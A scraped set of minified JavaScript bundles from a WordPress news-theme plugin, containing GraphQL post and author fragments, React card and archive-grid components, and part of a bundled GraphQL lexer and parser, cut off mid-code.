        ${e}
      }
      image3 {
        ${e}
      }
      image4 {
        ${e}
      }
      image5 {
        ${e}
      }
      image6 {
        ${e}
      }
      image7 {
        ${e}
      }
      image8 {
        ${e}
      }
    }
`,a=`
    id
    link
    status
    author {
      node {
        id
        avatar {
          url
        }
        url
        uri
        username
        name
        slug
        ncUserMeta {
          featuredImage {
            ${e}
          }
        }
      }
    }
    categories {
      edges {
        node {
          id
          link
          name
          uri
          slug
          count
          categoryId
          ncTaxonomyMeta {
            color
          }
        }
      }
    }
    commentCount
    date
    excerpt
    featuredImage {
      node {
        ${e}
      }
    }
    postFormats {
      edges {
        node {
          id
          name
          slug
        }
      }
    }
    postId
    slug
    title
    ncmazVideoUrl {
      videoUrl
    }
    ncmazAudioUrl {
      audioUrl
    }
    ncPostMetaData {
      favoriteButtonShortcode
      readingTimeShortcode
      viewsCount
    }
    ncmazGalleryImgs {
      image1 {
        ${e}
      }
      image2 {
        ${e}
      }
      image3 {
        ${e}
      }
      image4 {
        ${e}
      }
      image5 {
        ${e}
      }
      image6 {
        ${e}
      }
      image7 {
        ${e}
      }
      image8 {
        ${e}
      }
    }
`,n=` edges {
  node {
    ${a}
  }
}`,d=`edges {
	node {
		id
		name
		username
		userId
		url
		uri
		ncUserMeta {
			color
			ncBio
			featuredImage {
        ${e}
			}
			backgroundImage {
        ${e}
			}
		}
    posts {
      pageInfo {
        total
      }
    }
	}
}`,s=`edges {
    node {
        id
        count
        name
        databaseId
        description
        link
        ncTaxonomyMeta {
            color                                     
            featuredImage {
              ${e}
            }
        }
    }
}`;export{n as E,e as F,o as a,d as b,s as c,t as d};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/ArchiveGridPost-26564ad9.js
body_size: 1484
content:
import{r as u,j as a}from"./main-f57403ed.js";import{B as y}from"./NcModal-c7994b81.js";import{N as C,C as g,u as j}from"./useWindowSize-5217c6b4.js";import{t as v}from"./transition-9db36201.js";import{C as N,g as b,a as P,h as w,b as A,i as B,c as E,j as F,d as I,k as O,e as $,l as T,f as D,m as L}from"./Card7Skeleton-a7c24100.js";import{C as W,a as z}from"./Card10Skeleton-41ec0b7b.js";import{C as S}from"./Card11-b40f90ad.js";import{C as M}from"./Card11Skeleton-30f35549.js";import{C as _,b as G,a as H,c as K}from"./Card13Skeleton-4b7ebc06.js";import{C as R,b as U,a as q,c as J}from"./Card17PodcastSkeleton-3e7389e8.js";import{C as Q,a as X}from"./Card2Skeleton-1ab3f183.js";import{C as x}from"./Card6-0285cafc.js";import{C as f}from"./Card6Skeleton-aba5ac23.js";import{C as Y,a as Z}from"./Card8Skeleton-f9fede16.js";import{C as V}from"./Card9-74ef802c.js";import{C as aa}from"./Card9Skeleton-b031094d.js";const Ma=({className:m="",lists:d,onChangeSelect:i,defaultValue:s})=>{const[l,o]=u.useState(d[0]);return u.useEffect(()=>{const r=d.filter(e=>e.value===s)[0];!s||!r||o(r)},[s]),a.jsx("div",{className:`nc-ArchiveFilterListBox ${m}`,"data-nc-id":"ArchiveFilterListBox",children:a.jsx(C,{value:l,onChange:r=>{o(r),i&&i(r)},children:a.jsxs("div",{className:"relative lg:min-w-[200px]",children:[a.jsx(C.Button,{as:"div",children:a.jsx(y,{children:l.name})}),a.jsx(v,{as:u.Fragment,leave:"transition ease-in duration-100",leaveFrom:"opacity-100",leaveTo:"opacity-0",children:a.jsx(C.Options,{className:"absolute right-0 z-20 w-52 py-1 mt-2.5 overflow-auto text-sm text-neutral-900 dark:text-neutral-200 bg-white rounded-2xl shadow-lg max-h-60 ring-1 ring-black ring-opacity-5 focus:outline-none dark:bg-neutral-900 dark:ring-neutral-700",children:d.map((r,e)=>a.jsx(C.Option,{className:({active:t})=>`${t?"text-primary-700 dark:text-neutral-200 bg-primary-50 dark:bg-neutral-700":""} cursor-default select-none relative py-2 pl-10 pr-4`,value:r,children:({selected:t})=>a.jsxs(a.Fragment,{children:[a.jsx("span",{className:`${t?"font-medium":"font-normal"} block truncate`,children:r.name}),t?a.jsx("span",{className:"text-primary-700 absolute inset-y-0 left-0 flex items-center pl-3 dark:text-neutral-200",children:a.jsx(g,{className:"w-5 h-5","aria-hidden":"true"})}):null]})},e))})})]})})})},xa=({className:m="mt-8 lg:mt-10",is_skeleton:d,posts:i=[],isSmallContainer:s=!1})=>{const l=()=>{switch(frontendObject.archivePostCardType||"card11"){case"card1":return{type:2,MainCard:D,MainCardSkeleton:L};case"card2":return{type:3,MainCard:Q,MainCardSkeleton:X};case"card3":return{type:1,MainCard:$,MainCardSkeleton:T};case"card4":return{type:3,MainCard:I,MainCardSkeleton:O};case"card5":return{type:3,MainCard:E,MainCardSkeleton:F};case"card6":return{type:3,MainCard:x,MainCardSkeleton:f};case"card7":return{type:3,MainCard:A,MainCardSkeleton:B};case"card8":return{type:1,MainCard:Y,MainCardSkeleton:Z};case"card9":return{type:3,MainCard:V,MainCardSkeleton:aa};case"card10":return{type:3,MainCard:W,MainCardSkeleton:z};case"card11":return{type:3,MainCard:S,MainCardSkeleton:M};case"card12":return{type:2,MainCard:H,MainCardSkeleton:K};case"card13":return{type:1,MainCard:_,MainCardSkeleton:G};case"card14":return{type:2,MainCard:P,MainCardSkeleton:w};case"card16Podcast":return{type:2,MainCard:q,MainCardSkeleton:J};case"card17Podcast":return{type:2,MainCard:R,MainCardSkeleton:U};case"card19":return{type:2,MainCard:N,MainCardSkeleton:b};default:return{type:3,MainCard:S,MainCardSkeleton:M}}},o=j().width,r=d,e=i;let{MainCard:t,MainCardSkeleton:h,type:p}=l(),c="";return p===1&&(c=""),p===2&&(c="lg:grid-cols-3 "),p===3&&(c=`lg:grid-cols-3 ${s?"":"xl:grid-cols-4"}`),a.jsx("div",{children:r||e.length?a.jsxs("div",{className:`grid grid-cols-1 sm:grid-cols-2 ${c} gap-x-2.5 gap-y-4 sm:gap-6 2xl:gap-8 ${m}`,children:[r&&Array.from("88888888").map((n,k)=>o>=640?a.jsx(h,{},k):a.jsx(f,{},k)),e.map(n=>o>=640?a.jsx(t,{imageSizes:"MEDIUM",post:n.node},n.node.id):a.jsx(x,{post:n.node},n.node.id))]}):null})};export{Ma as A,xa as a};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Card9-74ef802c.js
body_size: 952
content:
import{j as e}from"./main-f57403ed.js";import{N as j}from"./NcImage-abe7a6c7.js";import{C as b}from"./CategoryBadgeList-c4e5e10f.js";import{P as N}from"./PostTypeFeaturedIcon-1c3b98e1.js";import{P as v}from"./PostFeaturedMedia-9de5a8ca.js";import{n as g}from"./formatDate-dfe39bf7.js";const $=({className:d="h-full",titleClassName:x="block text-base sm:text-lg font-semibold text-white ",ratio:m="aspect-w-4 aspect-h-3 sm:aspect-w-5 sm:aspect-h-6",post:n,hoverClass:h="",imageSizes:o})=>{var c,i;const{title:l,link:t,featuredImage:s,categories:u,author:r,date:f,postFormats:a}=n,p=()=>e.jsx("div",{className:"inline-flex items-center text-xs text-neutral-300",children:e.jsxs("a",{href:t,className:"block relative overflow-hidden",children:[e.jsx("h3",{className:`${x} nc-card-title`,children:e.jsx("span",{className:"line-clamp-2 ",title:l,dangerouslySetInnerHTML:{__html:l||""}})}),e.jsxs("div",{className:"flex mt-2.5 truncate",children:[e.jsx("span",{className:"block text-neutral-200 hover:text-white font-medium truncate",children:r==null?void 0:r.node.name}),e.jsx("span",{className:"mx-[6px] font-medium",children:"·"}),e.jsx("span",{className:"font-normal flex-shrink-0",children:g(f||"")})]})]})});return e.jsxs("div",{className:`nc-Card9 relative flex flex-col group rounded-3xl overflow-hidden z-0 ${h} ${d}`,"data-nc-id":"Card9",children:[e.jsx("div",{className:`flex items-start relative w-full ${m}`}),((c=a==null?void 0:a.edges[0])==null?void 0:c.node.slug)==="post-format-audio"?e.jsx("div",{className:"absolute inset-0",children:e.jsx(v,{imageSizes:o,post:n})}):e.jsxs("a",{href:t,children:[e.jsx(j,{containerClassName:"absolute inset-0 rounded-3xl",className:"object-cover w-full h-full rounded-3xl",src:(s==null?void 0:s.node.sourceUrl)||".",srcSet:s==null?void 0:s.node.srcSet,imageSizes:o,alt:l}),e.jsx(N,{className:"absolute top-3 left-3",postType:(i=a==null?void 0:a.edges[0])==null?void 0:i.node.slug,wrapSize:"w-7 h-7",iconSize:"w-4 h-4"}),e.jsx("span",{className:"absolute inset-0 bg-neutral-900/10 opacity-0 group-hover:opacity-100 transition-opacity"})]}),e.jsx("a",{href:t,className:"absolute bottom-0 inset-x-0 h-1/2 bg-gradient-to-t from-black/60 rounded-bl-3xl rounded-br-3xl"}),e.jsxs("div",{className:"absolute bottom-0 inset-x-0 p-4 flex flex-col flex-grow",children:[e.jsx("a",{href:t,className:"absolute inset-0"}),e.jsx("div",{className:"hidden sm:block mb-3",children:e.jsx(b,{categories:u})}),p()]})]})};export{$ as C};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/useQuery-565a19fd.js
body_size: 10180
content:
import{T as ee,I as w,J as te,K as le,L as pe,M as ne,O as P,P as c,Q as S,S as de,c as C,r as b,U as se,V as y,W as fe,X as Ee,Y as j,Z as A,$ as ve,w as M,a0 as me,m as ye,a1 as G,a2 as K,v as H}from"./main-f57403ed.js";function be(n){return typeof n=="object"&&n!==null}function xe(n,e){if(!!!n)throw new Error(e??"Unexpected invariant triggered.")}const Ne=/\r\n|[\n\r]/g;function Q(n,e){let t=0,i=1;for(const s of n.body.matchAll(Ne)){if(typeof s.index=="number"||xe(!1),s.index>=e)break;t=s.index+s[0].length,i+=1}return{line:i,column:e+1-t}}function Oe(n){return ie(n.source,Q(n.source,n.start))}function ie(n,e){const t=n.locationOffset.column-1,i="".padStart(t)+n.body,s=e.line-1,r=n.locationOffset.line-1,o=e.line+r,u=e.line===1?t:0,l=e.column+u,p=`${n.name}:${o}:${l}
`,h=i.split(/\r\n|[\n\r]/g),v=h[s];if(v.length>120){const m=Math.floor(l/80),N=l%80,f=[];for(let k=0;k<v.length;k+=80)f.push(v.slice(k,k+80));return p+Y([[`${o} |`,f[0]],...f.slice(1,m+1).map(k=>["|",k]),["|","^".padStart(N)],["|",f[m+1]]])}return p+Y([[`${o-1} |`,h[s-1]],[`${o} |`,v],["|","^".padStart(l)],[`${o+1} |`,h[s+1]]])}function Y(n){const e=n.filter(([i,s])=>s!==void 0),t=Math.max(...e.map(([i])=>i.length));return e.map(([i,s])=>i.padStart(t)+(s?" "+s:"")).join(`
`)}function ke(n){const e=n[0];return e==null||"kind"in e||"length"in e?{nodes:e,source:n[1],positions:n[2],path:n[3],originalError:n[4],extensions:n[5]}:e}class $ extends Error{constructor(e,...t){var i,s,r;const{nodes:o,source:u,positions:l,path:p,originalError:h,extensions:v}=ke(t);super(e),this.name="GraphQLError",this.path=p??void 0,this.originalError=h??void 0,this.nodes=W(Array.isArray(o)?o:o?[o]:void 0);const m=W((i=this.nodes)===null||i===void 0?void 0:i.map(f=>f.loc).filter(f=>f!=null));this.source=u??(m==null||(s=m[0])===null||s===void 0?void 0:s.source),this.positions=l??(m==null?void 0:m.map(f=>f.start)),this.locations=l&&u?l.map(f=>Q(u,f)):m==null?void 0:m.map(f=>Q(f.source,f.start));const N=be(h==null?void 0:h.extensions)?h==null?void 0:h.extensions:void 0;this.extensions=(r=v??N)!==null&&r!==void 0?r:Object.create(null),Object.defineProperties(this,{message:{writable:!0,enumerable:!0},name:{enumerable:!1},nodes:{enumerable:!1},source:{enumerable:!1},positions:{enumerable:!1},originalError:{enumerable:!1}}),h!=null&&h.stack?Object.defineProperty(this,"stack",{value:h.stack,writable:!0,configurable:!0}):Error.captureStackTrace?Error.captureStackTrace(this,$):Object.defineProperty(this,"stack",{value:Error().stack,writable:!0,configurable:!0})}get[Symbol.toStringTag](){return"GraphQLError"}toString(){let e=this.message;if(this.nodes)for(const t of this.nodes)t.loc&&(e+=`

`+Oe(t.loc));else if(this.source&&this.locations)for(const t of this.locations)e+=`

`+ie(this.source,t);return e}toJSON(){const e={message:this.message};return this.locations!=null&&(e.locations=this.locations),this.path!=null&&(e.path=this.path),this.extensions!=null&&Object.keys(this.extensions).length>0&&(e.extensions=this.extensions),e}}function W(n){return n===void 0||n.length===0?void 0:n}function E(n,e,t){return new $(`Syntax Error: ${t}`,{source:n,positions:[e]})}var V;(function(n){n.QUERY="QUERY",n.MUTATION="MUTATION",n.SUBSCRIPTION="SUBSCRIPTION",n.FIELD="FIELD",n.FRAGMENT_DEFINITION="FRAGMENT_DEFINITION",n.FRAGMENT_SPREAD="FRAGMENT_SPREAD",n.INLINE_FRAGMENT="INLINE_FRAGMENT",n.VARIABLE_DEFINITION="VARIABLE_DEFINITION",n.SCHEMA="SCHEMA",n.SCALAR="SCALAR",n.OBJECT="OBJECT",n.FIELD_DEFINITION="FIELD_DEFINITION",n.ARGUMENT_DEFINITION="ARGUMENT_DEFINITION",n.INTERFACE="INTERFACE",n.UNION="UNION",n.ENUM="ENUM",n.ENUM_VALUE="ENUM_VALUE",n.INPUT_OBJECT="INPUT_OBJECT",n.INPUT_FIELD_DEFINITION="INPUT_FIELD_DEFINITION"})(V||(V={}));var a;(function(n){n.SOF="<SOF>",n.EOF="<EOF>",n.BANG="!",n.DOLLAR="$",n.AMP="&",n.PAREN_L="(",n.PAREN_R=")",n.SPREAD="...",n.COLON=":",n.EQUALS="=",n.AT="@",n.BRACKET_L="[",n.BRACKET_R="]",n.BRACE_L="{",n.PIPE="|",n.BRACE_R="}",n.NAME="Name",n.INT="Int",n.FLOAT="Float",n.STRING="String",n.BLOCK_STRING="BlockString",n.COMMENT="Comment"})(a||(a={}));class ge{constructor(e){const t=new ee(a.SOF,0,0,0,0);this.source=e,this.lastToken=t,this.token=t,this.line=1,this.lineStart=0}get[Symbol.toStringTag](){return"Lexer"}advance(){return this.lastToken=this.token,this.token=this.lookahead()}lookahead(){let e=this.token;if(e.kind!==a.EOF)do if(e.next)e=e.next;else{const t=Ae(this,e.end);e.next=t,t.prev=e,e=t}while(e.kind===a.COMMENT);return e}}function Te(n){return n===a.BANG||n===a.DOLLAR||n===a.AMP||n===a.PAREN_L||n===a.PAREN_R||n===a.SPREAD||n===a.COLON||n===a.EQUALS||n===a.AT||n===a.BRACKET_L||n===a.BRACKET_R||n===a.BRACE_L||n===a.PIPE||n===a.BRACE_R}function T(n){return n>=0&&n<=55295||n>=57344&&n<=1114111}function F(n,e){return re(n.charCodeAt(e))&&ae(n.charCodeAt(e+1))}function re(n){return n>=55296&&n<=56319}function ae(n){return n>=56320&&n<=57343}function O(n,e){const t=n.source.body.codePointAt(e);if(t===void 0)return a.EOF;if(t>=32&&t<=126){const i=String.fromCodePoint(t);return i==='"'?`'"'`:`"${i}"`}return"U+"+t.toString(16).toUpperCase().padStart(4,"0")}function d(n,e,t,i,s){const r=n.line,o=1+t-n.lineStart;return new ee(e,t,i,r,o,s)}function Ae(n,e){const t=n.source.body,i=t.length;let s=e;for(;s<i;){const r=t.charCodeAt(s);switch(r){case 65279:case 9:case 32:case 44:++s;continue;case 10:++s,++n.line,n.lineStart=s;continue;case 13:t.charCodeAt(s+1)===10?s+=2:++s,++n.line,n.lineStart=s;continue;case 35:return _e(n,s);case 33:return d(n,a.BANG,s,s+1);case 36:return d(n,a.DOLLAR,s,s+1);case 38:return d(n,a.AMP,s,s+1);case 40:return d(n,a.PAREN_L,s,s+1);case 41:return d(n,a.PAREN_R,s,s+1);case 46:if(t.charCodeAt(s+1)===46&&t.charCodeAt(s+2)===46)return d(n,a.SPREAD,s,s+3);break;case 58:return d(n,a.COLON,s,s+1);case 61:return d(n,a.EQUALS,s,s+1);case 64:return d(n,a.AT,s,s+1);case 91:return d(n,a.BRACKET_L,s,s+1);case 93:return d(n,a.BRACKET_R,s,s+1);case 123:return d(n,a.BRACE_L,s,s+1);case 124:return d(n,a.PIPE,s,s+1);case 125:return d(n,a.BRACE_R,s,s+1);case 34:return t.charCodeAt(s+1)===34&&t.charCodeAt(s+2)===34?we(n,s):Ce(n,s)}if(w(r)||r===45)return Ie(n,s,r);if(te(r))return Le(n,s);throw E(n.source,s,r===39?`Unexpected single quote character ('), did you mean to use a double quote (")?`:T(r)||F(t,s)?`Unexpected character: ${O(n,s)}.`:`Invalid character: ${O(n,s)}.`)}return d(n,a.EOF,i,i)}function _e(n,e){const t=n.source.body,i=t.length;let s=e+1;for(;s<i;){const r=t.charCodeAt(s);if(r===10||r===13)break;if(T(r))++s;else if(F(t,s))s+=2;else break}return d(n,a.COMMENT,e,s,t.slice(e+1,s))}function Ie(n,e,t){const i=n.source.body;let s=e,r=t,o=!1;if(r===45&&(r=i.charCodeAt(++s)),r===48){if(r=i.charCodeAt(++s),w(r))throw E(n.source,s,`Invalid number, unexpected digit after 0: ${O(n,s)}.`)}else s=U(n,s,r),r=i.charCodeAt(s);if(r===46&&(o=!0,r=i.charCodeAt(++s),s=U(n,s,r),r=i.charCodeAt(s)),(r===69||r===101)&&(o=!0,r=i.charCodeAt(++s),(r===43||r===45)&&(r=i.charCodeAt(++s)),s=U(n,s,r),r=i.charCodeAt(s)),r===46||te(r))throw E(n.source,s,`Invalid number, expected digit but got: ${O(n,s)}.`);return d(n,o?a.FLOAT:a.INT,e,s,i.slice(e,s))}function U(n,e,t){if(!w(t))throw E(n.source,e,`Invalid number, expected digit but got: ${O(n,e)}.`);const i=n.source.body;let s=e+1;for(;w(i.charCodeAt(s));)++s;return s}function Ce(n,e){const t=n.source.body,i=t.length;let s=e+1,r=s,o="";for(;s<i;){const u=t.charCodeAt(s);if(u===34)return o+=t.slice(r,s),d(n,a.STRING,e,s+1,o);if(u===92){o+=t.slice(r,s);const l=t.charCodeAt(s+1)===117?t.charCodeAt(s+2)===123?Se(n,s):De(n,s):Re(n,s);o+=l.value,s+=l.size,r=s;continue}if(u===10||u===13)break;if(T(u))++s;else if(F(t,s))s+=2;else throw E(n.source,s,`Invalid character within String: ${O(n,s)}.`)}throw E(n.source,s,"Unterminated string.")}function Se(n,e){const t=n.source.body;let i=0,s=3;for(;s<12;){const r=t.charCodeAt(e+s++);if(r===125){if(s<5||!T(i))break;return{value:String.fromCodePoint(i),size:s}}if(i=i<<4|I(r),i<0)break}throw E(n.source,e,`Invalid Unicode escape sequence: "${t.slice(e,e+s)}".`)}function De(n,e){const t=n.source.body,i=z(t,e+2);if(T(i))return{value:String.fromCodePoint(i),size:6};if(re(i)&&t.charCodeAt(e+6)===92&&t.charCodeAt(e+7)===117){const s=z(t,e+8);if(ae(s))return{value:String.fromCodePoint(i,s),size:12}}throw E(n.source,e,`Invalid Unicode escape sequence: "${t.slice(e,e+6)}".`)}function z(n,e){return I(n.charCodeAt(e))<<12|I(n.charCodeAt(e+1))<<8|I(n.charCodeAt(e+2))<<4|I(n.charCodeAt(e+3))}function I(n){return n>=48&&n<=57?n-48:n>=65&&n<=70?n-55:n>=97&&n<=102?n-87:-1}function Re(n,e){const t=n.source.body;switch(t.charCodeAt(e+1)){case 34:return{value:'"',size:2};case 92:return{value:"\\",size:2};case 47:return{value:"/",size:2};case 98:return{value:"\b",size:2};case 102:return{value:"\f",size:2};case 110:return{value:`
`,size:2};case 114:return{value:"\r",size:2};case 116:return{value:"	",size:2}}throw E(n.source,e,`Invalid character escape sequence: "${t.slice(e,e+2)}".`)}function we(n,e){const t=n.source.body,i=t.length;let s=n.lineStart,r=e+3,o=r,u="";const l=[];for(;r<i;){const p=t.charCodeAt(r);if(p===34&&t.charCodeAt(r+1)===34&&t.charCodeAt(r+2)===34){u+=t.slice(o,r),l.push(u);const h=d(n,a.BLOCK_STRING,e,r+3,le(l).join(`
`));return n.line+=l.length-1,n.lineStart=s,h}if(p===92&&t.charCodeAt(r+1)===34&&t.charCodeAt(r+2)===34&&t.charCodeAt(r+3)===34){u+=t.slice(o,r),o=r+1,r+=4;continue}if(p===10||p===13){u+=t.slice(o,r),l.push(u),p===13&&t.charCodeAt(r+1)===10?r+=2:++r,u="",o=r,s=r;continue}if(T(p))++r;else if(F(t,r))r+=2;else throw E(n.source,r,`Invalid character within String: ${O(n,r)}.`)}throw E(n.source,r,"Unterminated string.")}function Le(n,e){const t=n.source.body,i=t.length;let s=e+1;for(;s<i;){const r=t.charCodeAt(s);if(pe(r))++s;else break}return d(n,a.NAME,e,s,t.slice(e,s))}const Fe=globalThis.process?function(e,t){return e instanceof t}:function(e,t){if(e instanceof t)return!0;if(typeof e=="object"&&e!==null){var i;const s=t.prototype[Symbol.toStringTag],r=Symbol.toStringTag in e?e[Symbol.toStringTag]:(i=e.constructor)===null||i===void 0?void 0:i.name;if(s===r){const o=ne(e);throw new Error(`Cannot use ${s} "${o}" from another module or realm.

Ensure that there is only one instance of "graphql" in the node_modules
directory. If different versions of "graphql" are the dependencies of other
relied on modules, use "resolutions" to ensure only one version is installed.

https://yarnpkg.com/en/docs/selective-version-resolutions

Duplicate "graphql" modules cannot be used at the same time since different
versions may have different capabilities and behavior. The data from one
version used in the function from another could produce confusing and
spurious results.`)}}return!1};class oe{constructor(e,t="GraphQL request",i={line:1,column:1}){typeof e=="string"||P(!1,`Body must be a string. Received: ${ne(e)}.`),this.body=e,this.name=t,this.locationOffset=i,this.locationOffset.line>0||P(!1,"line in locationOffset is 1-indexed and must be positive."),this.locationOffset.column>0||P(!1,"column in locationOffset is 1-indexed and must be positive.")}get[Symbol.toStringTag](){return"Source"}}function Pe(n){return Fe(n,oe)}function Me(n,e){return new Ue(n,e).parseDocument()}class Ue{constructor(e,t={}){const i=Pe(e)?e:new oe(e);this._lexer=new ge(i),this._options=t,this._tokenCounter=0}parseName(){const e=this.expectToken(a.NAME);return this.node(e,{kind:c.NAME,value:e.value})}parseDocument(){return this.node(this._lexer.token,{kind:c.DOCUMENT,definitions:this.many(a.SOF,this.parseDefinition,a.EOF)})}parseDefinition(){if(this.peek(a.BRACE_L))return this.parseOperationDefinition();const e=this.peekDescription(),t=e?this._lexer.lookahead():this._lexer.token;if(t.kind===a.NAME){switch(t.value){case"schema":return this.parseSchemaDefinition();case"scalar":return this.parseScalarTypeDefinition();case"type":return this.parseObjectTypeDefinition();case"interface":return this.parseInterfaceTypeDefinition();case"union":return this.parseUnionTypeDefinition();case"enum":return this.parseEnumTypeDefinition();case"input":return this.parseInputObjectTypeDefinition();case"directive":return this.parseDirectiveDefinition()}if(e)throw E(this._lexer.source,this._lexer.token.start,"Unexpected description, descriptions are supported only on type definitions.");switch(t.value){case"query":case"mutation":case"subscription":return this.parseOperationDefinition();case"fragment":return this.parseFragmentDefinition();case"extend":return this.parseTypeSystemExtension()}}throw this.unexpected(t)}parseOperationDefinition(){const e=this._lexer.token;if(this.peek(a.BRACE_L))return this.node(e,{kind:c.OPERATION_DEFINITION,operation:S.QUERY,name:void 0,variableDefinitions:[],directives:[],selectionSet:this.parseSelectionSet()});const t=this.parseOperationType();let i;return this.peek(a.NAME)&&(i=this.parseName()),this.node(e,{kind:c.OPERATION_DEFINITION,operation:t,name:i,variableDefinitions:this.parseVariableDefinitions(),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseOperationType(){const e=this.expectToken(a.NAME);switch(e.value){case"query":return S.QUERY;case"mutation":return S.MUTATION;case"subscription":return S.SUBSCRIPTION}throw this.unexpected(e)}parseVariableDefinitions(){return this.optionalMany(a.PAREN_L,this.parseVariableDefinition,a.PAREN_R)}parseVariableDefinition(){return this.node(this._lexer.token,{kind:c.VARIABLE_DEFINITION,variable:this.parseVariable(),type:(this.expectToken(a.COLON),this.parseTypeReference()),defaultValue:this.expectOptionalToken(a.EQUALS)?this.parseConstValueLiteral():void 0,directives:this.parseConstDirectives()})}parseVariable(){const e=this._lexer.token;return this.expectToken(a.DOLLAR),this.node(e,{kind:c.VARIABLE,name:this.parseName()})}parseSelectionSet(){return this.node(this._lexer.token,{kind:c.SELECTION_SET,selections:this.many(a.BRACE_L,this.parseSelection,a.BRACE_R)})}parseSelection(){return this.peek(a.SPREAD)?this.parseFragment():this.parseField()}parseField(){const e=this._lexer.token,t=this.parseName();let i,s;return this.expectOptionalToken(a.COLON)?(i=t,s=this.parseName()):s=t,this.node(e,{kind:c.FIELD,alias:i,name:s,arguments:this.parseArguments(!1),directives:this.parseDirectives(!1),selectionSet:this.peek(a.BRACE_L)?this.parseSelectionSet():void 0})}parseArguments(e){const t=e?this.parseConstArgument:this.parseArgument;return this.optionalMany(a.PAREN_L,t,a.PAREN_R)}parseArgument(e=!1){const t=this._lexer.token,i=this.parseName();return this.expectToken(a.COLON),this.node(t,{kind:c.ARGUMENT,name:i,value:this.parseValueLiteral(e)})}parseConstArgument(){return this.parseArgument(!0)}parseFragment(){const e=this._lexer.token;this.expectToken(a.SPREAD);const t=this.expectOptionalKeyword("on");return!t&&this.peek(a.NAME)?this.node(e,{kind:c.FRAGMENT_SPREAD,name:this.parseFragmentName(),directives:this.parseDirectives(!1)}):this.node(e,{kind:c.INLINE_FRAGMENT,typeCondition:t?this.parseNamedType():void 0,directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseFragmentDefinition(){const e=this._lexer.token;return this.expectKeyword("fragment"),this._options.allowLegacyFragmentVariables===!0?this.node(e,{kind:c.FRAGMENT_DEFINITION,name:this.parseFragmentName(),variableDefinitions:this.parseVariableDefinitions(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()}):this.node(e,{kind:c.FRAGMENT_DEFINITION,name:this.parseFragmentName(),typeCondition:(this.expectKeyword("on"),this.parseNamedType()),directives:this.parseDirectives(!1),selectionSet:this.parseSelectionSet()})}parseFragmentName(){if(this._lexer.token.value==="on")throw this.unexpected();return this.parseName()}parseValueLiteral(e){const t=this._lexer.token;switch(t.kind){case a.BRACKET_L:return this.parseList(e);case a.BRACE_L:return this.parseObject(e);case a.INT:return this.advanceLexer(),this.node(t,{kind:c.INT,value:t.value});case a.FLOAT:return this.advanceLexer(),this.node(t,{kind:c.FLOAT,value:t.value});case a.STRING:case a.BLOCK_STRING:return this.parseStringLiteral();case a.NAME:switch(this.advanceLexer(),t.value){case"true":return this.node(t,{kind:c.BOOLEAN,value:!0});case"false":return this.node(t,{kind:c.BOOLEAN,value:!1});case"null":return this.node(t,{kind:c.NULL});default:return this.node(t,{kind:c.ENUM,value:t.value})}case a.DOLLAR:if(e)if(this.expectToken(a.DOLLAR),this._lexer.token.kind===a.NAME){const i=this._lexer.token.value;throw E(this._lexer.source,t.start,`Unexpected variable "$${i}" in constant value.`)}else throw this.unexpected(t);return this.parseVariable();default:throw this.unexpected()}}parseConstValueLiteral(){return this.parseValueLiteral(!0)}parseStringLiteral(){const e=this._lexer.token;return this.advanceLexer(),this.node(e,{kind:c.STRING,value:e.value,block:e.kind===a.BLOCK_STRING})}parseList(e){const t=()=>this.parseValueLiteral(e);return this.node(this._lexer.token,{kind:c.LIST,values:this.any(a.BRACKET_L,t,a.BRACKET_R)})}parseObject(e){const t=()=>this.parseObjectField(e);return this.node(this._lexer.token,{kind:c.OBJECT,fields:this.any(a.BRACE_L,t,a.BRACE_R)})}parseObjectField(e){const t=this._lexer.token,i=this.parseName();return this.expectToken(a.COLON),this.node(t,{kind:c.OBJECT_FIELD,name:i,value:this.parseValueLiteral(e)})}parseDirectives(e){const t=[];for(;this.peek(a.AT);)t.push(this.parseDirective(e));return t}parseConstDirectives(){return this.parseDirectives(!0)}parseDirective(e){const t=this._lexer.token;return this.expectToken(a.AT),this.node(t,{kind:c.DIRECTIVE,name:this.parseName(),arguments:this.parseArguments(e)})}parseTypeReference(){const e=this._lexer.token;let t;if(this.expectOptionalToken(a.BRACKET_L)){const i=this.parseTypeReference();this.expectToken(a.BRACKET_R),t=this.node(e,{kind:c.LIST_TYPE,type:i})}else t=this.parseNamedType();return this.expectOptionalToken(a.BANG)?this.node(e,{kind:c.NON_NULL_TYPE,type:t}):t}parseNamedType(){return this.node(this._lexer.token,{kind:c.NAMED_TYPE,name:this.parseName()})}peekDescription(){return this.peek(a.STRING)||this.peek(a.BLOCK_STRING)}parseDescription(){if(this.peekDescription())return this.parseStringLiteral()}parseSchemaDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("schema");const i=this.parseConstDirectives(),s=this.many(a.BRACE_L,this.parseOperationTypeDefinition,a.BRACE_R);return this.node(e,{kind:c.SCHEMA_DEFINITION,description:t,directives:i,operationTypes:s})}parseOperationTypeDefinition(){const e=this._lexer.token,t=this.parseOperationType();this.expectToken(a.COLON);const i=this.parseNamedType();return this.node(e,{kind:c.OPERATION_TYPE_DEFINITION,operation:t,type:i})}parseScalarTypeDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("scalar");const i=this.parseName(),s=this.parseConstDirectives();return this.node(e,{kind:c.SCALAR_TYPE_DEFINITION,description:t,name:i,directives:s})}parseObjectTypeDefinition(){const e=this._lexer.token,t=this.parseDescription();this.expectKeyword("type");const i=this.parseName(),s=this.parseImplementsInterfaces(),r=this.parseConstDirectives(),o=this.parseFieldsDefinition();return this.node(e,{kind:c.OBJECT_TYPE_DEFINITION,description:t,name:i,interfaces:s,directives:r,fields:o})}parseImplementsInterfaces(){return this.expectOptionalKeyword("implements")?this.delimitedMany(a.AMP,this.parseNamedType):[]}parseFieldsDefinition(){return this.optionalMany(a.BRACE_L,this.parseFieldDefinition,a.BRACE_R)}parseFieldDefinition(){const e=this._lexer.token,t=this.parseDescription(),i=this.parseName(),s=this.parseArgumentDefs();this.expectToken(a.COLON);const r=this.parseTypeReference(),o=this.parseConstDirectives();return 